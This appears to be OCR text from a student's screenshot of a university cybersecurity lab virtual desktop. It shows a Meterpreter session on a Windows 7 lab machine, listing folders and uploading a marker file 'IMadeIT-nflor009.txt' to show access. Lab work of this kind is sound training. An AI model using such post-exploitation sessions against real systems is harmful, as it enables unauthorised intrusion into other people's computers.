 View History Bookmarks Profiles Tab Window Help Wed Mar 16 10:08 PM
Old Dominion University MOVE VMware Horizon why does my vizio tv keep disc How to Fix: Vizio Tv Keeps Disc Troubleshooting your Wireless what is listening port and acror
move.odu.edu/portal/webclient/index.html?desktopId=cn%3Dmove_cyse_1809_v1_ic,ou%3Dapplications,dc%3Dvdi,dc%3Dvmware,dc%3Dint&desktopName=Cyber%20Security%20...
Apps Google Odu Courses Gmail Python Programs... Navy Federal Cred... MyOdu | Main view https://www.cours... Car-Part.com--Us... GRP_TAS - Home KosherSecondhan... Python Tutorial »
Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
Kali - Internal Workstation Windows 7 Workstation Windows Server 2008 R2 x64 Ubuntu 64-bit Windows 7 - ECE/MSIM 470/570 Windows XP - ECE/MSIM 470/... Windows XP Professi...
Applications Places Terminal Wed 22:08 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
100666/rw-rw-rw- 656 fil 2017-08-23 11:45:12 -0400 Tools - Shortcut.lnk
100666/rw-rw-rw- 282 fil 2017-08-23 11:15:25 -0400 desktop.ini
meterpreter > ls 'C:\Users\Window 7\Desktop'
Listing: C:\Users\Window 7\Desktop
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 925 fil 2017-09-05 17:10:34 -0400 Nmap - Zenmap GUI.lnk
100666/rw-rw-rw- 1040 fil 2017-08-23 11:45:05 -0400 S-Tools.lnk
100666/rw-rw-rw- 1205 fil 2017-08-23 11:46:59 -0400 Steghide.lnk
100666/rw-rw-rw- 656 fil 2017-08-23 11:45:12 -0400 Tools - Shortcut.lnk
100666/rw-rw-rw- 282 fil 2017-08-23 11:15:25 -0400 desktop.ini
meterpreter > upload IMadeIT-nflor009.txt
[*] uploading : IMadeIT-nflor009.txt -> IMadeIT-nflor009.txt
[*] Uploaded 21.00 B of 21.00 B (100.0%): IMadeIT-nflor009.txt -> IMadeIT-nflor009.txt
[*] uploaded : IMadeIT-nflor009.txt -> IMadeIT-nflor009.txt
meterpreter > ls 'C:\Users\Window 7\Downloads'
Listing: C:\Users\Window 7\Downloads
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 21 fil 2022-03-16 22:01:53 -0400 IMadeIT-nflor009.txt
100666/rw-rw-rw- 282 fil 2017-08-23 11:15:25 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2022-03-16 20:47:56 -0400 nflor009 (1).exe
100777/rwxrwxrwx 73802 fil 2022-03-16 20:25:51 -0400 nflor009.exe
meterpreter > upload IMadeIT-nflor009.txt 'C:\Users\Window 7\Desktop'
[*] uploading : IMadeIT-nflor009.txt -> C:\Users\Window 7\Desktop
[*] uploaded : IMadeIT-nflor009.txt -> C:\Users\Window 7\Desktop\IMadeIT-nflor009.txt
meterpreter >
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor... 10:08 PM
3/16/2022